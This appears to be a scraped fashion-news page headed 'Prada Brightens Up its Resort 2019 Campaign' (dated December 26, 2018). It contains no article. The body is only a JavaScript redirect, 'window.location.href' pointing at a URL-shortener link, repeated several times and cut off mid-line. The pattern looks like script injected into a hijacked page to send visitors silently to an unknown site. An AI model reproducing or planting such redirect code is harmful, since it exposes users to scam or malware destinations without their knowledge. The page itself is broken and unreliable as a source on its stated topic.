
Prada Brightens Up its Resort 2019 Campaign
December 26, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...